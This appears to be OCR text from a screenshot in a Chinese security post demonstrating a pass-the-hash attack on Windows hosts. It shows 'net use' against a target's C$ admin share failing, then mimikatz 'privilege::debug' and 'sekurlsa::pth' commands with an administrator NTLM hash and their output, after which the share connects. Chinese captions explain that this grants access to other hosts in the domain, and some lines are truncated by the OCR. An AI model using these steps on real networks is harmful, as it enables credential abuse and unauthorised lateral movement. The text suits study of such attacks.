 C:\Users\mary.GOD>net use \\192.168.3.21\c$
密码在 \\192.168.3.21\c$ 无效。
为 '192.168.3.21' 输入用户名:
pass the hash之前访问需要输入用户名密码
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.3.21\C$
命令成功完成。
C:\Windows\system32>
pass the pass之后空密码即可访问域内其他主机或者服务
mimikatz 2.1.1 x64 (oe.eo)
| TID 3296
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_ME
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup
5269c20db2cad21734fe7
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 3712
| TID 2084
| LSA Process is now R/W
| LUID 0 ; 1603619 (00000000:00187823)
\_ msv1_0 - data copy @ 00000000003AD370 : OK !
\_ kerberos - data copy @ 00000000019DEBB8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
白帽子搞安全